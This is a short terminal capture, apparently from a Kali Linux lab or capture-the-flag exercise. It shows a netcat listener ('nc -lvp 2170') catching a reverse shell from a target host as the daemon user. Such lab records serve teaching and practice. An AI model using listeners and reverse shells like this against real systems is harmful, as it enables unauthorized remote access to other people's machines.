 kali@kali:~$ nc -lvp 2170
listening on [any] 2170 ...
10.10.228.210: inverse host lookup failed: Unknown host
connect to [10.8.21.115] from (UNKNOWN) [10.10.228.210] 42767
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 03:01:30 up 6 min,  0 users,  load average: 0.00, 0.09, 0.06
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off